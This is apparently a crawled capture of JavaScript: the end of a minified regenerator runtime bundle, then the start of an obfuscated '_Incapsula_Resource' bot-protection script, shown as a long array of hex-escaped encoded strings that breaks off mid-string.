a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),l=r.call(o,"finallyLoc");if(s&&l){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;resetTryEntry(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},0,[[5654,162,354]]]);

--- FILE ---
content_type: application/javascript
request_url: https://lp.landing-page.mobi/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1851036221
body_size: 19473
content:
var _0xaaad=['\x77\x71\x64\x33\x56\x38\x4f\x48\x51\x73\x4f\x4c\x77\x72\x44\x44\x68\x4d\x4f\x46\x77\x34\x44\x44\x6e\x4d\x4b\x2b\x77\x72\x4c\x43\x68\x63\x4b\x37\x77\x34\x7a\x44\x74\x4d\x4b\x69\x77\x72\x46\x2f\x77\x34\x73\x37\x77\x34\x55\x47\x4b\x63\x4b\x34\x63\x68\x5a\x68\x77\x6f\x72\x44\x76\x4d\x4b\x54\x65\x4d\x4f\x54\x63\x33\x45\x52\x77\x70\x48\x43\x72\x4d\x4f\x58','\x77\x6f\x48\x43\x6a\x4d\x4f\x59','\x4b\x4d\x4f\x48\x77\x71\x6f\x3d','\x77\x70\x67\x4a\x77\x34\x44\x43\x71\x51\x54\x43\x6f\x77\x3d\x3d','\x54\x73\x4f\x39\x4e\x41\x3d\x3d','\x77\x6f\x58\x44\x76\x73\x4f\x4d\x42\x4d\x4b\x37\x77\x35\x7a\x43\x68\x63\x4b\x65','\x4e\x4d\x4f\x57\x77\x71\x6f\x78','\x77\x70\x63\x79\x65\x41\x3d\x3d','\x77\x36\x4c\x43\x69\x63\x4f\x5a','\x66\x32\x6c\x67','\x77\x37\x42\x64\x77\x71\x34\x3d','\x77\x36\x48\x43\x6b\x33\x59\x3d','\x77\x36\x49\x4f\x4e\x51\x3d\x3d','\x59\x63\x4b\x50\x58\x67\x3d\x3d','\x42\x6a\x73\x65\x5a\x51\x38\x34','\x77\x35\x2f\x43\x6c\x38\x4f\x67\x64\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x36\x6a\x43\x68\x73\x4f\x64\x77\x36\x37\x43\x74\x6c\x78\x75\x77\x34\x55\x3d','\x56\x4d\x4b\x46\x77\x71\x6f\x3d','\x4c\x73\x4b\x7a\x77\x6f\x59\x3d','\x77\x36\x35\x4b\x77\x71\x6f\x2f\x57\x46\x73\x3d','\x77\x35\x34\x4e\x77\x6f\x55\x3d','\x64\x63\x4f\x6d\x4f\x4d\x4f\x57\x4a\x4d\x4b\x52\x43\x6b\x34\x2b\x41\x77\x3d\x3d','\x47\x38\x4b\x65\x77\x37\x59\x54\x57\x55\x39\x42\x57\x63\x4b\x37\x59\x67\x3d\x3d','\x77\x37\x6a\x44\x68\x30\x38\x3d','\x77\x72\x73\x6d\x64\x63\x4f\x7a\x77\x35\x76\x44\x74\x67\x3d\x3d','\x5a\x56\x50\x43\x6e\x38\x4f\x55\x47\x48\x64\x68\x61\x77\x3d\x3d','\x77\x34\x2f\x43\x68\x57\x73\x3d','\x4f\x57\x6c\x6c\x50\x73\x4b\x35\x5a\x77\x3d\x3d','\x63\x63\x4b\x7a\x5a\x43\x30\x3d','\x77\x34\x6c\x45\x77\x35\x4d\x3d','\x62\x78\x4d\x4c\x77\x35\x34\x50','\x77\x6f\x63\x5a\x77\x34\x7a\x43\x76\x51\x54\x43\x75\x51\x3d\x3d','\x77\x36\x76\x43\x72\x48\x4d\x3d','\x59\x58\x35\x6b\x77\x72\x6a\x43\x72\x79\x73\x3d','\x77\x71\x66\x43\x69\x73\x4f\x56\x77\x37\x76\x43\x6b\x45\x42\x2b\x77\x70\x33\x43\x6b\x63\x4f\x4b','\x77\x37\x62\x44\x68\x38\x4f\x4c','\x77\x70\x54\x44\x67\x38\x4b\x33\x77\x34\x6a\x44\x74\x44\x31\x5a\x77\x34\x31\x59\x52\x54\x2f\x44\x70\x73\x4f\x4f\x77\x37\x55\x77','\x77\x35\x2f\x43\x6b\x73\x4f\x75\x62\x38\x4f\x6c','\x77\x36\x33\x43\x6c\x73\x4b\x34\x53\x4d\x4b\x48\x77\x35\x54\x44\x6d\x4d\x4f\x53\x77\x6f\x44\x44\x6f\x4d\x4f\x78\x77\x35\x54\x43\x75\x38\x4f\x41\x4f\x77\x6e\x44\x6b\x63\x4b\x63\x77\x72\x77\x5a\x57\x47\x72\x43\x6f\x4d\x4b\x77\x77\x72\x72\x44\x67\x46\x44\x44\x72\x38\x4b\x6a\x77\x34\x4c\x44\x76\x42\x77\x72\x77\x71\x74\x59\x77\x71\x42\x47\x57\x38\x4f\x6c\x77\x71\x67\x3d','\x42\x38\x4b\x5a\x77\x70\x7a\x44\x6c\x38\x4f\x4b\x45\x67\x3d\x3d','\x4d\x6d\x68\x76','\x77\x36\x50\x44\x6f\x57\x77\x3d','\x64\x30\x44\x44\x6f\x51\x3d\x3d','\x4b\x32\x66\x44\x6c\x41\x3d\x3d','\x4e\x52\x49\x74\x58\x4d\x4f\x51\x47\x4d\x4b\x49\x77\x35\x63\x3d','\x77\x6f\x41\x71\x56\x41\x3d\x3d','\x53\x48\x44\x43\x6a\x67\x3d\x3d','\x49\x79\x66\x43\x75\x33\x4e\x55\x58\x51\x3d\x3d','\x77\x34\x37\x44\x74\x45\x31\x43','\x77\x71\x6e\x44\x68\x4d\x4f\x6e\x4a\x63\x4b\x6d\x77\x35\x7a\x43\x6c\x67\x3d\x3d','\x77\x36\x6b\x4d\x48\x67\x3d\x3d','\x77\x71\x72\x43\x67\x41\x39\x61\x61\x67\x4c\x43\x6d\x67\x3d\x3d','\x77\x34\x33\x43\x68\x73\x4f\x58','\x64\x63\x4b\x45\x41\x58\x58\x43\x74\x32\x73\x47\x77\x36\x72\x44\x69\x4d\x4f\x2f','\x77\x72\x44\x43\x6a\x63\x4f\x7a\x77\x34\x54\x43\x68\x33\x78\x75\x77\x6f\x72\x43\x75\x63\x4f\x51\x65\x77\x3d\x3d','\x77\x34\x6a\x43\x75\x32\x34\x3d','\x77\x34\x46\x65\x77\x37\x59\x3d','\x77\x35\x7a\x43\x6c\x73\x4f\x75','\x63\x6b\x62\x44\x68\x77\x3d\x3d','\x65\x73\x4b\x7a\x66\x51\x3d\x3d','\x4f\x7a\x51\x5a','\x63\x45\x33\x43\x75\x51\x3d\x3d','\x77\x36\x62\x44\x73\x46\x64\x41\x77\x70\x49\x66','\x77\x6f\x34\x51\x62\x67\x3d\x3d','\x59\x38\x4f\x55\x4b\x51\x3d\x3d','\x4e\x69\x39\x4c\x49\x67\x6c\x55\x61\x73\x4f\x45\x47\x57\x38\x6d','\x53\x63\x4b\x72\x61\x4d\x4f\x39\x77\x71\x7a\x43\x75\x73\x4f\x46\x77\x37\x30\x3d','\x45\x73\x4b\x53\x4f\x68\x54\x43\x6c\x63\x4f\x33\x77\x6f\x56\x62\x77\x36\x76\x44\x6f\x63\x4f\x44','\x77\x37\x51\x6c\x48\x73\x4b\x4c\x61\x4d\x4f\x75\x77\x72\x6e\x44\x76\x77\x3d\x3d','\x77\x70\x62\x44\x6c\x45\x59\x3d','\x5a\x38\x4f\x39\x48\x41\x3d\x3d','\x47\x63\x4b\x69\x77\x71\x63\x3d','\x77\x35\x51\x68\x43\x4d\x4b\x62','\x77\x34\x62\x44\x6d\x73\x4f\x79\x77\x36\x44\x43\x72\x53\x77\x50','\x57\x63\x4b\x47\x65\x77\x3d\x3d','\x55\x56\x48\x43\x72\x6a\x6a\x44\x67\x73\x4b\x37\x63\x30\x76\x43\x74\x55\x31\x77\x77\x70\x67\x55\x55\x63\x4f\x6a\x4a\x52\x52\x43\x77\x70\x46\x32\x77\x72\x7a\x43\x72\x63\x4b\x6b\x48\x42\x58\x43\x6e\x38\x4b\x53\x63\x4d\x4f\x6f\x46\x63\x4f\x41\x63\x73\x4b\x6f\x58\x63\x4f\x36\x77\x36\x54\x44\x6a\x4d\x4f\x4c\x77\x72\x31\x59','\x57\x69\x39\x78','\x46\x73\x4f\x41\x43\x41\x3d\x3d','\x63\x56\x39\x39\x47\x58\x77\x72','\x51\x67\x51\x58\x77\x35\x67\x43\x77\x6f\x49\x3d','\x4d\x44\x68\x4d\x49\x67\x6c\x56','\x65\x63\x4b\x75\x65\x41\x3d\x3d','\x53\x6c\x50\x44\x69\x51\x3d\x3d','\x45\x63\x4b\x59\x77\x70\x66\x44\x6d\x63\x4f\x46\x48\x68\x58\x44\x6d\x53\x6b\x3d','\x77\x70\x4d\x6a\x77\x36\x56\x34\x45\x4d\x4f\x65','\x43\x42\x77\x39','\x77\x36\x4c\x44\x72\x32\x73\x3d','\x77\x36\x77\x6b\x66\x4d\x4b\x46\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6f\x68\x76\x43\x69\x4d\x4f\x54\x77\x70\x4d\x3d','\x77\x70\x63\x38\x77\x35\x6b\x3d','\x77\x72\x66\x44\x73\x31\x68\x4c\x77\x70\x55\x53','\x4b\x6b\x77\x65\x43\x4d\x4f\x34\x54\x51\x3d\x3d','\x77\x36\x35\x6f\x77\x37\x49\x3d','\x52\x63\x4b\x30\x57\x41\x3d\x3d','\x77\x72\x6e\x43\x6a\x48\x34\x57\x77\x36\x4c\x43\x67\x51\x3d\x3d','\x4a\x45\x72\x44\x6d\x67\x44\x43\x6b\x67\x3d\x3d','\x77\x35\x37\x44\x73\x6b\x51\x3d','\x63\x6a\x39\x78','\x4f\x38\x4f\x4b\x41\x47\x6a\x43\x6f\x57\x73\x61\x77\x36\x72\x44\x6e\x77\x3d\x3d','\x77\x71\x4a\x30\x43\x67\x3d\x3d','\x77\x72\x7a\x43\x76\x51\x34\x3d','\x77\x36\x6f\x32\x64\x63\x4f\x77\x77\x34\x72\x44\x75\x43\x41\x73\x46\x73\x4b\x44','\x77\x36\x4d\x65\x77\x70\x55\x3d','\x77\x36\x45\x52\x77\x71\x45\x3d','\x58\x4d\x4b\x57\x66\x77\x3d\x3d','\x54\x4d\x4b\x54\x49\x51\x76\x43\x6a\x51\x3d\x3d','\x77\x70\x67\x53\x58\x77\x3d\x3d','\x50\x38\x4f\x38\x45\x51\x3d\x3d','\x77\x6f\x52\x67\x41\x67\x3d\x3d','\x42\x63\x4b\x53\x42\x78\x50\x43\x6b\x38\x4f\x73\x77\x70\x35\x66','\x50\x6b\x37\x44\x6d\x42\x4c\x43\x67\x77\x59\x3d','\x77\x34\x48\x43\x6a\x63\x4f\x70','\x77\x34\x68\x38\x77\x37\x6f\x3d','\x77\x71\x73\x69\x77\x72\x54\x44\x6b\x45\x67\x31\x61\x4d\x4f\x48\x77\x72\x76\x44\x6e\x67\x31\x6c\x77\x6f\x35\x39\x4d\x30\x4d\x3d','\x49\x73\x4f\x42\x43\x6d\x72\x43\x73\x32\x6f\x3d','\x77\x34\x55\x34\x77\x6f\x45\x3d','\x77\x71\x38\x71\x77\x36\x63\x3d','\x66\x48\x62\x43\x75\x77\x3d\x3d','\x77\x37\x4a\x44\x77\x72\x45\x2f\x52\x56\x33\x44\x74\x46\x6b\x36\x44\x4d\x4f\x59\x42\x4d\x4b\x45\x55\x68\x6a\x44\x6b\x73\x4f\x69','\x77\x36\x66\x43\x73\x73\x4f\x4a\x57\x38\x4b\x50\x77\x6f\x4a\x51','\x47\x38\x4b\x4c\x49\x67\x3d\x3d','\x77\x36\x59\x74\x77\x71\x44\x44\x6d\x55\x38\x30\x51\x38\x4b\x43\x77\x71\x62\x44\x6e\x46\x46\x67\x77\x70\x56\x34\x49\x6c\x34\x4d\x66\x38\x4b\x46\x48\x56\x6c\x72\x77\x34\x33\x43\x67\x69\x37\x43\x68\x67\x67\x61\x53\x55\x72\x44\x68\x63\x4b\x2b\x55\x63\x4b\x38\x45\x41\x45\x3d','\x4e\x4d\x4f\x50\x77\x71\x77\x2b\x77\x72\x44\x44\x6e\x53\x63\x3d','\x52\x67\x5a\x48','\x65\x4d\x4b\x6f\x77\x35\x30\x3d','\x66\x45\x48\x44\x71\x33\x44\x44\x67\x4d\x4b\x46','\x77\x34\x4e\x42\x77\x36\x77\x3d','\x58\x67\x30\x4d\x77\x35\x67\x66\x77\x6f\x51\x48\x4b\x63\x4f\x65\x77\x6f\x46\x73\x45\x4d\x4b\x41\x45\x69\x70\x4e\x77\x71\x6a\x44\x6b\x73\x4b\x66\x77\x71\x74\x50','\x77\x34\x33\x44\x6d\x73\x4f\x6f\x77\x35\x50\x43\x73\x43\x6b\x3d','\x77\x35\x6f\x4d\x77\x72\x51\x3d','\x41\x63\x4b\x52\x49\x51\x44\x43\x69\x4d\x4f\x72\x77\x71\x39\x64\x77\x36\x66\x44\x75\x73\x4b\x4d\x77\x72\x7a\x43\x72\x41\x77\x52\x49\x63\x4b\x79\x77\x6f\x4c\x43\x70\x4d\x4b\x7a\x77\x35\x58\x44\x73\x77\x68\x73\x59\x4d\x4f\x45','\x77\x6f\x6e\x44\x6f\x6e\x49\x64\x77\x36\x4d\x66\x77\x6f\x67\x3d','\x49\x54\x5a\x38\x42\x38\x4f\x45\x50\x67\x3d\x3d','\x4b\x6e\x62\x44\x6f\x41\x50\x43\x70\x32\x6c\x6b\x56\x63\x4f\x78','\x4e\x56\x6b\x63\x42\x73\x4f\x34','\x77\x70\x7a\x43\x68\x73\x4f\x59','\x77\x36\x56\x45\x77\x35\x74\x77\x77\x71\x39\x77\x4d\x41\x3d\x3d','\x55\x63\x4f\x41\x49\x7a\x73\x3d','\x58\x63\x4b\x36\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x71\x32\x78\x70\x77\x72\x37\x44\x6a\x6d\x4a\x4f\x59\x41\x3d\x3d','\x77\x37\x55\x44\x77\x70\x55\x76\x77\x72\x6e\x44\x6d\x73\x4f\x71\x77\x36\x70\x61\x77\x35\x6c\x4d\x77\x6f\x38\x4c\x77\x35\x5a\x51\x57\x63\x4f\x69\x77\x72\x66\x44\x69\x31\x34\x59','\x77\x71\x30\x30\x77\x36\x34\x3d','\x46\x4d\x4b\x5a\x77\x6f\x4d\x3d','\x77\x37\x67\x75\x77\x37\x58\x44\x6d\x31\x34\x75\x65\x63\x4b\x4a\x77\x71\x72\x44\x67\x51\x4e\x6e','\x77\x70\x66\x43\x73\x78\x6b\x3d','\x77\x71\x45\x38\x65\x38\x4b\x58\x77\x71\x44\x44\x70\x30\x4d\x3d','\x51\x69\x78\x58\x77\x37\x6f\x5a\x4c\x4d\x4b\x58\x77\x71\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x43\x69\x68\x51\x3d','\x63\x69\x64\x6f\x42\x4d\x4f\x35\x42\x73\x4f\x77\x4a\x53\x62\x44\x6d\x79\x76\x44\x6b\x30\x67\x38\x4c\x4d\x4f\x41\x63\x32\x62\x43\x6d\x78\x6f\x4c\x77\x72\x4c\x43\x6b\x45\x52\x47\x77\x36\x67\x2f\x77\x34\x2f\x43\x76\x41\x50\x43\x75\x73\x4b\x50\x77\x70\x49\x53','\x77\x35\x7a\x43\x6a\x73\x4f\x33\x59\x63\x4f\x34\x49\x63\x4f\x66','\x63\x4d\x4f\x6e\x4e\x63\x4f\x42\x43\x63\x4b\x66\x41\x30\x34\x3d','\x77\x71\x63\x69\x77\x36\x63\x3d','\x77\x36\x42\x50\x77\x35\x46\x79\x77\x71\x4e\x58','\x41\x73\x4b\x53\x48\x77\x3d\x3d','\x77\x36\x48\x44\x67\x47\x73\x3d','\x77\x71\x45\x38\x65\x38\x4b\x58\x77\x71\x44\x44\x70\x32\x38\x4a\x47\x7a\x5a\x35','\x43\x4d\x4b\x54\x77\x70\x33\x44\x6d\x38\x4f\x58\x48\x77\x3d\x3d','\x4e\x55\x59\x37','\x63\x6c\x2f\x43\x68\x67\x3d\x3d','\x66\x6c\x34\x6f\x57\x73\x4f\x4e\x48\x73\x4f\x71\x77\x70\x30\x78\x56\x4d\x4f\x46','\x48\x73\x4b\x44\x77\x37\x6b\x43\x62\x6b\x6c\x4b\x55\x67\x3d\x3d','\x62\x7a\x78\x49','\x77\x72\x4d\x6d\x62\x63\x4f\x39\x77\x34\x7a\x44\x75\x78\x30\x37\x41\x38\x4b\x43','\x77\x37\x2f\x44\x70\x6c\x78\x56\x77\x71\x63\x51\x77\x36\x33\x43\x6c\x32\x30\x3d','\x4f\x54\x5a\x68\x46\x41\x3d\x3d','\x77\x71\x4d\x69\x65\x63\x4f\x34\x77\x34\x72\x44\x71\x67\x3d\x3d','\x77\x37\x5a\x4b\x77\x72\x63\x73','\x57\x69\x31\x52\x77\x37\x59\x54\x49\x41\x3d\x3d','\x65\x79\x31\x58\x57\x63\x4f\x50\x77\x70\x4c\x43\x72\x77\x3d\x3d','\x64\x38\x4b\x35\x59\x79\x54\x44\x69\x38\x4f\x31','\x64\x42\x31\x32','\x62\x42\x45\x31','\x77\x72\x67\x56\x77\x34\x49\x3d','\x77\x35\x76\x43\x6a\x4d\x4f\x67','\x4f\x43\x7a\x43\x74\x77\x3d\x3d','\x43\x69\x46\x53\x77\x37\x45\x52\x4b\x73\x4b\x4e\x77\x36\x62\x44\x6c\x55\x39\x6c\x77\x35\x51\x65\x46\x45\x67\x2b','\x77\x36\x51\x76\x4c\x38\x4b\x4b\x66\x63\x4f\x67\x77\x72\x4c\x44\x71\x67\x3d\x3d','\x57\x6c\x58\x43\x76\x77\x3d\x3d','\x77\x35\x6e\x43\x70\x33\x5a\x48','\x77\x36\x72\x44\x70\x48\x35\x6c\x77\x72\x2f\x44\x68\x6e\x68\x45\x64\x67\x3d\x3d','\x5a\x7a\x4e\x30\x45\x4d\x4f\x6b\x47\x77\x3d\x3d','\x63\x31\x74\x6c\x46\x32\x38\x69\x77\x71\x41\x65\x77\x72\x56\x6f\x46\x38\x4f\x31\x77\x36\x5a\x6f\x77\x71\x59\x6b','\x77\x71\x45\x69\x64\x38\x4f\x68\x77\x34\x6f\x3d','\x77\x72\x76\x43\x67\x42\x56\x71\x62\x42\x30\x3d','\x77\x70\x66\x44\x72\x33\x45\x54\x77\x36\x30\x51\x77\x6f\x38\x64\x77\x34\x4c\x44\x6a\x38\x4b\x67\x77\x36\x33\x43\x76\x73\x4b\x53\x77\x36\x48\x43\x6f\x57\x49\x3d','\x5a\x31\x33\x43\x6f\x4d\x4f\x56\x44\x77\x3d\x3d','\x77\x71\x7a\x43\x6c\x51\x74\x41\x59\x67\x4c\x43\x6d\x67\x3d\x3d','\x77\x70\x66\x44\x72\x33\x45\x54\x77\x36\x30\x51\x77\x6f\x38\x64\x77\x34\x4c\x44\x6a\x38\x4b\x78\x77\x37\x48\x43\x75\x38\x4b\x37\x77\x36\x6e\x43\x6f\x6e\x54\x43\x76\x4d\x4b\x73\x77\x37\x66\x44\x6e\x41\x76\x43\x74\x32\x76\x43\x69\x38\x4b\x78\x77\x34\x55\x3d','\x5a\x6b\x58\x44\x71\x57\x4c\x44\x6b\x51\x3d\x3d','\x77\x36\x44\x43\x68\x46\x59\x3d','\x5a\x73\x4f\x69\x4c\x4d\x4f\x44\x44\x73\x4b\x51\x48\x51\x3d\x3d','\x77\x71\x48\x43\x67\x42\x56\x70\x64\x77\x63\x3d','\x77\x35\x33\x43\x71\x57\x6c\x41\x77\x35\x56\x36\x55\x78\x6c\x2f\x51\x73\x4f\x6c\x77\x71\x6b\x70\x77\x37\x73\x2b\x46\x6e\x44\x44\x6f\x77\x3d\x3d','\x77\x71\x63\x78\x59\x73\x4b\x46\x77\x71\x77\x3d','\x77\x37\x54\x43\x68\x6e\x34\x4f\x77\x37\x66\x43\x69\x38\x4f\x62\x77\x34\x41\x3d','\x77\x36\x72\x44\x70\x48\x35\x6c\x77\x72\x2f\x44\x68\x6e\x68\x45\x64\x69\x50\x43\x6a\x4d\x4f\x75\x77\x70\x77\x42\x77\x36\x38\x55\x65\x73\x4b\x49\x65\x67\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x71\x77\x34\x48\x43\x6f\x51\x3d\x3d','\x61\x6c\x39\x78\x47\x6e\x6f\x71\x77\x71\x49\x55\x77\x72\x55\x3d','\x77\x71\x45\x38\x62\x38\x4b\x45\x77\x71\x2f\x44\x70\x6b\x49\x42','\x62\x79\x52\x52\x56\x63\x4f\x53\x77\x70\x50\x43\x67\x44\x4a\x45\x44\x38\x4b\x6c\x55\x46\x6f\x34\x5a\x63\x4b\x6a\x77\x36\x51\x3d','\x77\x36\x44\x44\x6e\x4d\x4f\x79\x77\x35\x33\x43\x73\x69\x51\x79\x77\x37\x34\x4f\x55\x32\x7a\x44\x75\x63\x4b\x4e','\x65\x6a\x42\x4e\x51\x63\x4f\x50\x77\x6f\x34\x3d','\x77\x6f\x67\x6a\x77\x36\x6c\x30\x44\x63\x4f\x43\x51\x4d\x4b\x62\x77\x71\x51\x3d','\x77\x36\x6c\x53\x77\x35\x5a\x6d\x77\x71\x4e\x4d','\x77\x36\x7a\x43\x75\x48\x64\x49\x77\x35\x78\x76\x53\x42\x73\x3d','\x77\x71\x48\x43\x6d\x73\x4f\x64\x77\x37\x72\x43\x70\x31\x77\x3d','\x4b\x63\x4b\x72\x77\x6f\x42\x78\x77\x36\x4c\x43\x75\x73\x4b\x6f\x56\x67\x54\x44\x74\x73\x4f\x51','\x4b\x6a\x72\x43\x76\x47\x64\x55\x52\x67\x3d\x3d','\x4c\x43\x72\x43\x70\x33\x74\x4e\x55\x41\x3d\x3d','\x77\x34\x6e\x43\x6d\x73\x4f\x72\x64\x63\x4f\x6c\x50\x41\x3d\x3d','\x77\x37\x50\x44\x74\x46\x64\x44\x77\x6f\x4d\x50','\x77\x36\x76\x43\x6d\x6e\x6f\x49\x77\x37\x41\x3d','\x61\x47\x4e\x6a\x77\x71\x7a\x43\x72\x7a\x41\x3d','\x66\x6b\x7a\x43\x76\x67\x3d\x3d','\x64\x56\x7a\x44\x72\x47\x54\x44\x67\x4d\x4b\x65','\x52\x43\x4e\x56\x77\x37\x34\x4e\x4c\x41\x3d\x3d','\x77\x36\x31\x64\x77\x35\x70\x6d\x77\x72\x68\x53\x50\x31\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x62\x43\x73\x48\x5a\x61\x77\x34\x5a\x6f','\x77\x71\x63\x32\x66\x63\x4f\x79\x77\x34\x62\x44\x73\x41\x30\x6e\x42\x63\x4b\x4f\x54\x52\x59\x3d','\x48\x63\x4b\x4f\x77\x37\x34\x53\x62\x6c\x4d\x3d','\x43\x6c\x4e\x6c\x4d\x4d\x4b\x71\x5a\x38\x4f\x57\x64\x4d\x4b\x76\x43\x73\x4f\x39','\x52\x4d\x4f\x4e\x4f\x53\x44\x43\x76\x79\x45\x3d','\x4b\x79\x33\x43\x75\x46\x56\x56\x51\x55\x73\x50\x77\x35\x6e\x43\x74\x6a\x41\x63\x77\x70\x63\x3d','\x77\x34\x58\x44\x6b\x4d\x4f\x72\x77\x37\x58\x43\x73\x54\x55\x46\x77\x35\x77\x4e\x54\x57\x44\x44\x74\x63\x4b\x58\x77\x34\x70\x74\x77\x34\x51\x79\x43\x47\x6f\x79\x77\x34\x4c\x43\x6b\x38\x4b\x71','\x77\x72\x49\x37\x63\x73\x4f\x6e\x77\x35\x76\x44\x72\x51\x3d\x3d','\x45\x67\x42\x33\x44\x4d\x4f\x56\x4f\x46\x48\x44\x6e\x67\x73\x33\x77\x35\x37\x44\x68\x7a\x59\x78\x4e\x69\x46\x37\x56\x58\x64\x59\x59\x6d\x67\x3d','\x77\x36\x2f\x44\x72\x56\x42\x55\x77\x70\x49\x45','\x77\x70\x33\x44\x6f\x57\x51\x50\x77\x36\x63\x55\x77\x70\x55\x47\x77\x70\x37\x43\x76\x73\x4b\x65\x77\x36\x72\x43\x71\x38\x4b\x2b\x77\x36\x54\x43\x76\x6d\x37\x44\x70\x4d\x4b\x6c\x77\x36\x44\x44\x72\x52\x2f\x43\x6f\x48\x48\x44\x6e\x38\x4f\x38\x77\x6f\x48\x43\x67\x52\x66\x43\x71\x51\x3d\x3d','\x65\x45\x4a\x36\x44\x58\x77\x77','\x4f\x38\x4b\x70\x77\x6f\x54\x44\x6d\x63\x4f\x42\x45\x77\x6e\x44\x6c\x54\x76\x43\x6c\x47\x56\x41\x77\x6f\x5a\x53\x46\x63\x4b\x6c\x77\x70\x5a\x35\x77\x6f\x4c\x44\x6d\x73\x4f\x66','\x64\x56\x50\x43\x72\x38\x4f\x56\x42\x33\x74\x68\x65\x48\x58\x44\x6a\x53\x2f\x44\x6c\x45\x41\x6a\x77\x34\x4a\x73\x54\x6b\x52\x71\x77\x70\x4c\x44\x74\x30\x38\x63\x77\x36\x55\x6f\x4f\x73\x4b\x2f\x41\x68\x46\x54\x77\x37\x56\x48\x44\x73\x4f\x44\x77\x34\x74\x2f\x77\x35\x51\x3d','\x63\x38\x4f\x32\x4d\x4d\x4f\x58\x45\x38\x4b\x4e','\x77\x35\x73\x6c\x77\x36\x39\x38\x4f\x38\x4f\x58\x5a\x73\x4b\x74\x77\x6f\x49\x50\x77\x35\x39\x79\x77\x35\x78\x35\x61\x63\x4b\x4a\x4b\x4d\x4b\x4e\x77\x35\x70\x36\x43\x79\x44\x44\x6b\x53\x2f\x43\x71\x56\x54\x43\x6d\x4d\x4b\x39','\x77\x72\x33\x43\x6c\x78\x52\x74\x5a\x68\x7a\x43\x6a\x4d\x4b\x69\x77\x35\x62\x44\x6a\x73\x4f\x48\x77\x72\x66\x44\x6d\x38\x4b\x4e\x47\x77\x3d\x3d','\x77\x36\x48\x44\x76\x57\x46\x2f\x77\x71\x7a\x44\x6c\x41\x3d\x3d','\x4d\x73\x4f\x47\x77\x71\x73\x71\x77\x72\x44\x44\x6e\x44\x6f\x3d','\x77\x70\x67\x71\x77\x36\x52\x39\x42\x63\x4f\x61\x4f\x38\x4b\x37\x77\x6f\x30\x59\x77\x34\x5a\x36\x77\x35\x31\x70','\x66\x48\x4c\x43\x76\x51\x7a\x44\x6f\x57\x59\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x69\x42\x4d\x4b\x6d\x77\x34\x50\x43\x6c\x67\x3d\x3d','\x77\x71\x64\x61\x4b\x47\x7a\x44\x73\x73\x4b\x50\x77\x36\x67\x41\x77\x36\x55\x4a\x49\x6a\x68\x4c\x77\x34\x63\x3d','\x4e\x31\x50\x44\x6e\x77\x62\x43\x67\x78\x30\x3d','\x77\x6f\x6e\x44\x76\x47\x67\x5a\x77\x36\x38\x43\x77\x6f\x67\x3d','\x53\x6c\x39\x78\x50\x33\x73\x77\x77\x72\x45\x63\x77\x71\x55\x71\x47\x41\x3d\x3d','\x77\x37\x62\x43\x6a\x32\x34\x50\x77\x37\x6a\x43\x6c\x73\x4f\x4d\x77\x6f\x55\x78\x50\x63\x4b\x71\x77\x72\x49\x69','\x52\x45\x4a\x70','\x77\x36\x50\x44\x71\x57\x64\x75\x77\x72\x6e\x44\x69\x31\x68\x44\x62\x58\x37\x44\x68\x73\x4b\x32\x77\x70\x6b\x4a\x77\x37\x49\x66\x62\x63\x4b\x42','\x65\x46\x4d\x78\x53\x4d\x4f\x42','\x51\x6e\x44\x43\x68\x51\x3d\x3d','\x77\x37\x74\x44\x77\x35\x46\x78\x77\x72\x68\x49\x65\x46\x37\x43\x68\x38\x4f\x46\x77\x36\x39\x63\x77\x6f\x6a\x44\x69\x38\x4f\x53\x77\x70\x31\x43','\x57\x38\x4b\x76\x5a\x73\x4f\x39\x77\x71\x34\x3d','\x4f\x79\x33\x43\x68\x6d\x42\x53\x58\x45\x6f\x46','\x55\x4d\x4b\x5a\x77\x34\x77\x6a\x4b\x46\x51\x73\x77\x70\x33\x44\x76\x73\x4f\x79\x4a\x73\x4b\x64\x4a\x6c\x77\x36\x77\x72\x66\x43\x6e\x4d\x4b\x71','\x4d\x48\x52\x69\x4b\x73\x4b\x35\x66\x41\x3d\x3d','\x59\x54\x74\x6f\x49\x4d\x4f\x38\x43\x63\x4f\x63\x4d\x77\x3d\x3d','\x77\x37\x30\x4c\x77\x6f\x38\x6a\x77\x72\x44\x44\x6d\x73\x4f\x7a\x77\x36\x41\x49\x77\x70\x35\x51\x77\x35\x77\x64\x77\x34\x68\x42','\x77\x70\x62\x44\x76\x57\x51\x4b\x77\